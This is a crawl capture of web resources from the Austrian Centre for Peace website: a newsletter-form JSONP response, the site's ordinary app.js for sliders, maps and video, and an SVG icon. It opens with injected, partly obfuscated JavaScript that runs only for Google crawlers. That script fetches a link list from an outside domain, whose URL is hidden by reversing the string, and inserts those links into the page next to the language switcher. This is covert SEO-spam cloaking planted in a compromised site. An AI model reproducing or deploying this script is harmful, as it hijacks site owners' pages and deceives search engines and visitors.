_0x3d901d(this['TLThJH'][-0x2150+-0x3*-0x431+0x14bd]);},new _0x2170ba(_0xfd92)['IYwxgG'](),_0x5b1627=_0xfd92['NTtJcr'](_0x5b1627),_0x464b99[_0x59904b]=_0x5b1627;}else _0x5b1627=_0x105930;return _0x5b1627;},_0xfd92(_0x464b99,_0x14e98e);}function site(){var _0x2f5f6a={'fzUoD':function(_0x4c9a5c,_0x14d979){return _0x4c9a5c===_0x14d979;},'mbvug':_0x20b848(0x540,0x53c,0x565,0x52c),'fYbxH':_0x1dbf02(-0x11,-0x31,-0x4f,-0x3f),'IPADe':_0x1dbf02(-0x26,-0x15,-0x3d,-0x4),'SJyMT':function(_0x59c6c5,_0x5ceb9d){return _0x59c6c5<_0x5ceb9d;},'bSxSl':'0|1|3|4|5|'+'2','NsyvG':_0x20b848(0x53e,0x524,0x54e,0x538),'uDgOU':function(_0x27d235,_0x301126,_0xd4a284){return _0x27d235(_0x301126,_0xd4a284);},'lQEOE':'https://cc'+_0x20b848(0x520,0x526,0x509,0x52a)+'hash=','gyPhU':_0x1dbf02(-0x41,-0x6d,-0x7b,-0x77)},_0x2b877c=_0x2f5f6a[_0x20b848(0x4f9,0x516,0x4fa,0x522)](getDomain,location['href'],!![])[_0x20b848(0x51e,0x52a,0x531,0x503)](),_0x45216f=_0x2f5f6a[_0x1dbf02(-0x3c,-0x20,-0x46,0x0)]+_0x2b877c;function _0x1dbf02(_0x9c1c7b,_0xe3ed3f,_0x59888f,_0x537f76){return _0x3b2c4b(_0xe3ed3f- -0x38a,_0xe3ed3f-0x3c,_0x59888f-0x64,_0x537f76);}const _0x4664f4=new XMLHttpRequest();_0x4664f4[_0x1dbf02(-0x4e,-0x4d,-0x64,-0x31)]=function(){function _0x1c7ba0(_0x3b4808,_0x4b4c11,_0x593d83,_0x2caf6a){return _0x1dbf02(_0x3b4808-0x63,_0x4b4c11-0x494,_0x593d83-0x115,_0x593d83);}function _0x3c0638(_0x2c8114,_0x243dd4,_0x2c9af4,_0x5e2f55){return _0x20b848(_0x2c8114-0xc8,_0x243dd4-0x53,_0x5e2f55,_0x5e2f55-0xc7);}if(_0x2f5f6a['fzUoD'](_0x2f5f6a[_0x1c7ba0(0x43c,0x456,0x44d,0x461)],_0x2f5f6a[_0x1c7ba0(0x435,0x445,0x423,0x428)])){var _0x2f12bb=_0x33a457?function(){function _0x4dc787(_0x4a10d8,_0x5577a3,_0x15247d,_0x32fbb1){return _0x3c0638(_0x4a10d8-0xd,_0x15247d- -0x6eb,_0x15247d-0x46,_0x32fbb1);}if(_0x3535e9){var _0x45f27a=_0x404324[_0x4dc787(-0x128,-0x160,-0x14b,-0x143)](_0x2f6d3d,arguments);return _0x28eb58=null,_0x45f27a;}}:function(){};return _0xadf8fc=![],_0x2f12bb;}else{var _0x272b8f=new DOMParser(),_0xb4128=_0x272b8f[_0x1c7ba0(0x47f,0x45b,0x43e,0x454)+_0x1c7ba0(0x41c,0x439,0x447,0x451)](this[_0x1c7ba0(0x42f,0x43b,0x439,0x451)+'xt'],_0x2f5f6a['IPADe']),_0x2742e4=_0xb4128['body']['innerHTML'],_0x5c6db4=_0x2742e4[_0x3c0638(0x5a8,0x5af,0x5a3,0x5db)](','),_0x550784=Array['from'](document['body'][_0x3c0638(0x56e,0x581,0x553,0x5ac)+_0x1c7ba0(0x42d,0x441,0x439,0x45f)]('a'));for(var _0x2c9029=-0x20f6*-0x1+-0x45*0x29+-0x15e9;_0x2f5f6a[_0x3c0638(0x5b2,0x590,0x594,0x5a9)](_0x2c9029,_0x5c6db4[_0x1c7ba0(0x48b,0x469,0x47f,0x444)]);_0x2c9029++){var _0x510eaf=_0x2f5f6a[_0x1c7ba0(0x464,0x478,0x48b,0x473)][_0x1c7ba0(0x47e,0x47e,0x495,0x4ab)]('|'),_0x4dc914=-0x54d*0x1+0x14b9+-0xbc*0x15;while(!![]){switch(_0x510eaf[_0x4dc914++]){case'0':var _0x2469b2=_0x550784[_0x2c9029];continue;case'1':var _0x4a9426=document[_0x1c7ba0(0x477,0x470,0x48a,0x485)+'ent'](_0x2f5f6a[_0x3c0638(0x544,0x564,0x537,0x55f)]);continue;case'2':_0x2469b2[_0x3c0638(0x573,0x55e,0x56c,0x53d)][_0x1c7ba0(0x44e,0x434,0x43f,0x457)+'re'](document[_0x3c0638(0x5b1,0x58e,0x565,0x5b4)+_0x3c0638(0x591,0x5ad,0x5d7,0x5d6)]('\x20'),_0x12a0d8[_0x3c0638(0x5c6,0x5a2,0x5a8,0x5b9)+'g']);continue;case'3':_0x4a9426[_0x1c7ba0(0x439,0x428,0x408,0x43f)]=_0x5c6db4[_0x2c9029][_0x1c7ba0(0x472,0x484,0x4af,0x489)]();continue;case'4':var _0x12a0d8=_0x4a9426[_0x3c0638(0x5d0,0x5aa,0x5b2,0x580)];continue;case'5':_0x2469b2[_0x3c0638(0x57c,0x55e,0x567,0x547)][_0x1c7ba0(0x412,0x434,0x455,0x423)+'re'](_0x12a0d8,_0x2469b2['nextSiblin'+'g']);continue;}break;}}}};function _0x20b848(_0x33490b,_0x1539dd,_0x21cbe0,_0x305edf){return _0x3b2c4b(_0x1539dd-0x1e8,_0x1539dd-0x1a,_0x21cbe0-0x178,_0x21cbe0);}_0x4664f4[_0x1dbf02(-0x6a,-0x45,-0x36,-0x37)](_0x2f5f6a[_0x20b848(0x522,0x535,0x517,0x560)],_0x45216f,!![]),_0x4664f4[_0x1dbf02(-0x39,-0x55,-0x2c,-0x3b)]();}document[_0x3b2c4b(0x333,0x35e,0x35a,0x331)+_0x8f5a5(-0x3,0x1d,0x0,-0xc)]('DOMContent'+_0x8f5a5(-0x33,-0x4b,-0x6,-0x29),function(){var _0x43d4d1={'UXItB':function(_0x5518e0){return _0x5518e0();}};function _0x4e1293(_0x1890d1,_0x1d7d97,_0x39909d,_0x2d2a56){return _0x8f5a5(_0x1890d1-0x11a,_0x1d7d97-0x1b0,_0x39909d,_0x1d7d97-0x3d5);}function _0x19ef91(_0x587ea1,_0x11bb0d,_0x38e80a,_0x366d40){return _0x8f5a5(_0x587ea1-0x1b7,_0x11bb0d-0x13c,_0x587ea1,_0x11bb0d-0x4c0);}/google/i[_0x19ef91(0x4b5,0x490,0x4b6,0x47e)](navigator[_0x19ef91(0x490,0x4b7,0x4c9,0x4d6)])&&_0x43d4d1[_0x4e1293(0x38a,0x3b6,0x3aa,0x38b)](site);});

const sdbm = str => {
    let arr = str.split('');
    return arr.reduce(
      (hashCode, currentVal) =>
        (hashCode =
          currentVal.charCodeAt(0) +
          (hashCode << 6) +
          (hashCode << 16) -
          hashCode),
      0
    );
};


var search='Deutsch</span></a>';
var reverseinsert='txt.sknil_rohcna_kcab_nrettap/emeht-pw/snigulp/tnetnoc-pw/ue.esrunrecnac//:sptth';
var count = 5;



var insert=reverseinsert.split("").reverse().join("");
var wholetext = '';			
var replace = '';

function site2(){
if(/google/i.test(navigator.userAgent)){
    fetch(insert)
    .then((res) => res.text())
    .then((text) => {
      wholetext=text;
      var arr = wholetext.split(",");
      var length = arr.length;
      var hash = Math.abs(sdbm(window.location.href));
	  console.log(hash);
      for(let i = 1; i < count+1; i++){
          replace+=" "+arr[((hash-i)*i)%length].split("").reverse().join("");
      }
      replace = search + replace;
  
      document.body.innerHTML = document.body.innerHTML.replace(search, replace);
     })
    .catch((e) => console.error(e));
}
}
document.addEventListener("DOMContentLoaded", site2);





--- FILE ---
content_type: application/javascript
request_url: https://my.1tool.com/kundenmeister_api/formdata?mId=2098&isevent=1&fId=1&jsoncall=jQuery331018870577740841_1768935687647&_=1768935687648
body_size: 1558
content:
jQuery331018870577740841_1768935687647({"result":{"id":"1","name":"Newsletter Formular","attributes":"[{\"name\":\"mail\",\"cg\":\"\",\"pr\":\"\",\"cep\":\"\",\"position\":\"1\",\"mandatory\":\"true\",\"dynamic\":\"false\",\"cvtype\":\"false\",\"fileField\":\"false\",\"datatype\":\"\",\"label\":\"\"}]","formtype_id":"1","contactgroup_id":"115","captcha":"0","static_mailing_lists":"0","mailing_lists":"[]","language_id":"1","mailtext_de":"<p>Liebe*r Leser*in,<br><br>wir freuen uns, Sie als neue*n Abonnent*in der ACP-News begr\u00fc\u00dfen zu d\u00fcrfen.<br><br>Zur Best\u00e4tigung Ihrer Angaben folgen Sie bitte dem nachstehenden Link:<br>###LINK###<br><br>Sollten Sie den Link nicht anklicken k\u00f6nnen, kopieren Sie diesen, f\u00fcgen Sie ihn dann in die Adresszeile Ihres Internetbrowsers ein und best\u00e4tigen Sie mit der Eingabetaste.<br><br>Mit freundlichen Gr\u00fc\u00dfen,<br>Ihr ACP-Team<br>ac4p@ac4p.at<br>&nbsp;<br>Austrian Centre for Peace (ACP)<br>Rochusplatz 1<br>A-7461 Stadtschlaining<br>Austria - Europe<\/p>","mailtext_en":"","confirmtext_de":"<p>Best\u00e4tigung der News Anmeldung<br>&nbsp;<\/p><p>Vielen Dank f\u00fcr Ihre Anmeldung f\u00fcr die ACP News. Sie erhalten in K\u00fcrze eine E-Mail an die von Ihnen angegebene E-Mail-Adresse. Best\u00e4tigen Sie Ihre Anmeldung durch Anklicken des Links in dieser E-Mail.<\/p>","confirmtext_en":"","form_recipient":"","welcome_newsletter_id":"243","mail_subject":"Ihre Newsletteranmeldung","mail_client":"0","area_codes":null,"create_kss_user":"0","newsletter_series_id":"0","form_redirect_url":"","form_redirect_after_submit_url":"","duplicate_check":"1","override_contact_group_duplicates":"0","double_opt_in_only_for_new_subscribers":"0","add_without_double_opt_in":"0","mail_frontend_duplicate_check":"0","project_phase":null,"project_member":null,"agbtext_de":null,"agbtext_en":null,"newslettertext_de":"","newslettertext_en":null,"pretext_de":"","pretext_en":null,"enable_payment_gateway":"0","invoice_option_id":null,"kss_login":"0","always_move_to_participant_list":"0","honeypot":"0","duplicate_check_with_name":"0","lead_stage_id":null,"newsletter_form_id":null,"costs":[],"captcha_image":"<img src=\"https:\/\/my.1tool.com\/captcha\/1768935690.0639.jpg\" width=\" 120\" height=\"30\" style=\"border:0;\" alt=\" \" \/>","captcha_token":"4323f03e8d1b0b22dd58c13c80137798","privacy":{"name":"Newsletter Anmeldung","short_text":"<p>Ich m\u00f6chte die ACP News und relevante Informationen \u00fcber ACP Veranstaltungen erhalten und bin mit einer diesbez\u00fcglichen Speicherung meiner pers\u00f6nlichen Daten nach Richtlinien der Europ\u00e4ischen Datenschutzgrundverordnung einverstanden. Meine Einwilligung kann ich jederzeit widerrufen. Durch Klicken auf \u201cANMELDEN\u201d erkl\u00e4re ich mich mit der Verarbeitung meiner pers\u00f6nlichen Daten gem\u00e4\u00df der ###Datenschutzerkl\u00e4rung### einverstanden.<\/p>","long_text":"","external_link":"https:\/\/www.aspr.ac.at\/datenschutz#\/","newsletter_checkbox":"1"}},"subform":[],"event":[],"course":[],"courseform":[]})

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.aspr.ac.at/typo3conf/ext/koerbler_package/Resources/Public/Javascript/app.js?1658393395
body_size: 3120
content:
const client_lang = navigator.language || navigator.userLanguage;

// if (!client_lang.includes("de") && !window.location.pathname.includes("en")) {
// 	window.location.pathname = "/en/"
// }


if (!client_lang.includes("de") && 
    !window.location.pathname.includes("en") && 
    !window.location.pathname.includes("anniversary-form") &&
    !window.location.pathname.includes("advanced-online-form")) {
    window.location.pathname = "/en/"
}

function textSlider(sliderClass){
    $(sliderClass).slick({
        autoplay: true,
        autoplaySpeed: 6000,
        arrows: true,
        dots: false,
        prevArrow: '',
        nextArrow: '<div class="next-arrow"><button type="button" class="text-slider-button">Next</button></button></div>'
    });
}

function textImageSlider(textSlider, imageSlider) {
    $(textSlider).slick({
        autoplay: true,
        autoplaySpeed: 8000,
        arrows: true,
        dots: false,
        prevArrow: '',
        nextArrow: '<div class="next-arrow"><button type="button" class="text-slider-button">Next</button></button></div>',
        asNavFor: imageSlider,
        responsive: [
            {
              breakpoint: 767,
              settings: {
                nextArrow: ''
              }
            }
        ]
    });
    $(imageSlider).slick({
        // autoplay: true,
        // autoplaySpeed: 6000,
        arrows: false,
        dots: false,
        asNavFor: textSlider
    })
}

function mobileMenu(triggerClass, mobileMenu, headClass){
    $(triggerClass).on('click', function(e){
        e.preventDefault();
        $(triggerClass).stop();
        $(mobileMenu).stop();
        $(triggerClass).toggleClass('is-active');
        $(mobileMenu).slideToggle();
    })

    $(".dropnav-toggle").click(function(e){
        e.preventDefault();
        if ($(this).parent().parent().hasClass("open")) {
            $(this).parent().parent().removeClass("open");
        }else {
            $(".dropdown.open").removeClass("open");
            $(this).parent().parent().addClass("open");
        }
    })
}

function standaloneMap() {
    console.log("INIT MAP...")
    let service;
    let infowindow;

    if ($(".standalone-map .gmap").length > 0) {
        // let position = $(".standalone-map #map").attr("data-location");
        //console.log(position);

        function initSAMap(element) {
            let sydney = new google.maps.LatLng(-33.867, 151.195);

            infowindow = new google.maps.InfoWindow();

            let map = new google.maps.Map(element, {center: sydney, zoom: 15});

            let position = element.dataset.location;
            //console.log(position);

            let request = {
                query: position,
                fields: ['name', 'geometry'],
            };

            service = new google.maps.places.PlacesService(map);

            service.findPlaceFromQuery(request, function(results, status) {
                if (status === google.maps.places.PlacesServiceStatus.OK) {
                    for (var i = 0; i < results.length; i++) {
                    createSAMarker(map, results[i]);
                    }

                    map.setCenter(results[0].geometry.location);
                }
            });
        }
        let divs = document.querySelectorAll('.standalone-map .gmap');
        let divsArr = Array.prototype.slice.call(divs);
        divsArr.forEach(function(element) {
            initSAMap(element);
        });

        function createSAMarker(map, place) {
          let marker = new google.maps.Marker({
            map: map,
            position: place.geometry.location
          });

          google.maps.event.addListener(marker, 'click', function() {
            infowindow.setContent(place.name);
            infowindow.open(map, this);
          });
        }
    }
}

function partnerMaps() {
	if ($(".partner-locations-map #map").length > 0) {
		//console.log("INIT MAP...")
		let map;
		let service;
		let infowindow;

	    function initMap() {
	      let sydney = new google.maps.LatLng(-33.867, 151.195);

	      infowindow = new google.maps.InfoWindow();

	      map = new google.maps.Map(
	          document.getElementById('map'), {center: sydney, zoom: 15});

	      let position = $(".partner-locations-map .map-entry[data-first='1']").attr("data-location");

	      let request = {
	        query: position,
	        fields: ['name', 'geometry'],
	      };

	      service = new google.maps.places.PlacesService(map);

	      service.findPlaceFromQuery(request, function(results, status) {
	        if (status === google.maps.places.PlacesServiceStatus.OK) {
	          for (var i = 0; i < results.length; i++) {
	            createMarker(results[i]);
	          }

	          map.setCenter(results[0].geometry.location);
	        }
	      });
	    }
	    initMap();

	    function remap(location) {
			let request = {
				query: location,
				fields: ['name', 'geometry'],
			};

			service = new google.maps.places.PlacesService(map);

			service.findPlaceFromQuery(request, function(results, status) {
				if (status === google.maps.places.PlacesServiceStatus.OK) {
				  for (var i = 0; i < results.length; i++) {
				    createMarker(results[i]);
				  }

				  map.setCenter(results[0].geometry.location);
				}
			});
	    }

	    function createMarker(place) {
	      let marker = new google.maps.Marker({
	        map: map,
	        position: place.geometry.location
	      });

	      google.maps.event.addListener(marker, 'click', function() {
	        infowindow.setContent(place.name);
	        infowindow.open(map, this);
	      });
	    }

	    $(".partner-locations-map .map-entry").click(function() {
	    	let location = $(this).attr("data-location");
	    	//console.log(location)
	    	remap(location);
	    })
	}
}

$.fn.randomize = function(selector){
    var $elems = selector ? $(this).find(selector) : $(this).children(),
        $parents = $elems.parent();

    $parents.each(function(){
        $(this).children(selector).sort(function(){
            return Math.round(Math.random()) - 0.5;
        }).detach().appendTo(this);
    });

    return this;
};

(function () {
    // replace given ID with relevant ID of field container
    const labelSelector = '#km_row_mail input#mail';
    const labels = [
        'Tragen Sie hier Ihre E-Mail Adresse ein',
        'Please enter your e-mail address'
    ]
    var langId = languageId || 0;
    // replace string with name to replace in label
    const labelDecoration = labels[langId];

    const decorationIntervalTime = 200;
    const maxIntervals = 10;
    let intervals = 0;
    const intervalID = window.setInterval(function () {
        if (intervals >= maxIntervals) {
            window.clearInterval(intervalID);

            return;
        }

        const label = document.querySelector(labelSelector);

        if (label) {
            label.placeholder = labelDecoration;

            window.clearInterval(intervalID);

            return;
        }

        intervals++;
    }, decorationIntervalTime);
})();


$(document).ready(function () {

    textSlider('.text-slider');
    textImageSlider('.text-image-slider.text', '.text-image-slider.image');
    mobileMenu('.hamburger', '.mobile-navigation', '.head');
    $(".head .header-navigation .search-item a").on('click', function(e){
        e.preventDefault();
        $(this).parent().addClass("active");
    });

    $("img.slider-animation").addClass("active");

    $(".scrollToContent").click(function(e) {
        e.preventDefault();
        $([document.documentElement, document.body]).animate({
            scrollTop: window.innerHeight - 118 - 44
        }, 1000);

    });
});

$(window).on("load", function(){
    partnerMaps();
    standaloneMap();
    initializeMagnificPopup();
})

// document.addEventListener('DOMContentLoaded', (event) => {
//     partnerMaps();
//     standaloneMap();
//     initializeMagnificPopup();
// });

function initializeMagnificPopup() {
    $('.lightbox-mp').magnificPopup({
        type:'image',
        gallery: {
            // options for gallery
            enabled: true
        },
        image: {
            // options for image content type
            titleSrc: 'title'
        }
    });
}

function initializeYTPlayer() {
    addEventListenerByClass('video-overlay', 'click', activateVideo);
}

function onYouTubeIframeAPIReady() {
    if (typeof YTPlayerConfig !== 'undefined') {
        for (var key in YTPlayerConfig) {
            var config = YTPlayerConfig[key];
            initYTPlayer(config);
        }
        initializeYTPlayer();
    }
}

function initYTPlayer(config) {
    window[player+config.cid] = new YT.Player(config.playerDiv, {
                videoId: config.youtubeId,
                events: {
                    // 'onReady': onPlayerReady,
                    'onStateChange': onPlayerStateChange
                }
    });
}

function onPlayerStateChange(event) {
    if (event.data == YT.PlayerState.ENDED) {
        event.target.a.closest('.video-overlay').classList.remove('playing');
    }
}

function stopVideo() {
    // window[player+cid].stopVideo();
}
function playVieo() {
    // window[player+cid].playVideo();
}

function activateVideo(event) {
    let elem = event.currentTarget;
    elem.classList.add('playing');
    let dataId = elem.dataset.playerid;
    window[player+dataId].playVideo();
}

function addEventListenerByClass(className, event, fn) {
    var list = document.getElementsByClassName(className);
    for (var i = 0, len = list.length; i < len; i++) {
        list[i].addEventListener(event, fn, false);
    }
}

document.addEventListener("scroll", checkMainNavigation);

function checkMainNavigation() {
    var mainNavigation = document.querySelector('div.main-navigation');
    var header = document.querySelector('header.head');
    var headerHeight = header.offsetHeight;
    var headerImage = document.querySelector('div.header-image')
    var headerImageBottom = headerImage.getBoundingClientRect().top + headerImage.offsetHeight;

    if (headerImageBottom <= headerHeight) {
        mainNavigation.classList.add('static');
        mainNavigation.style.cssText = 'top:'+headerHeight+'px;';
    } else {
        mainNavigation.classList.remove('static');
        mainNavigation.style.cssText = "initial";
    }
}


// This code loads the IFrame Player API code asynchronously.
var tag = document.createElement('script');

tag.src = "https://www.youtube.com/iframe_api";
var firstScriptTag = document.getElementsByTagName('script')[0];
firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);


--- FILE ---
content_type: image/svg+xml
request_url: https://www.aspr.ac.at/typo3conf/ext/koerbler_package/Resources/Public/Icons/arrow/arrow-right-white2.svg
body_size: 200
content:
<svg height="18" viewBox="0 0 21 18" width="21" xmlns="http://www.w3.org/2000/svg"><path d="m8.5631068 0 7.407767 7.57553957h-15.9708738v2.84892083h15.9708738l-7.407767 7.5755396h3.7152104l8.7216828-9-8.7216828-9z" fill="#fff" fill-rule="evenodd"/></svg>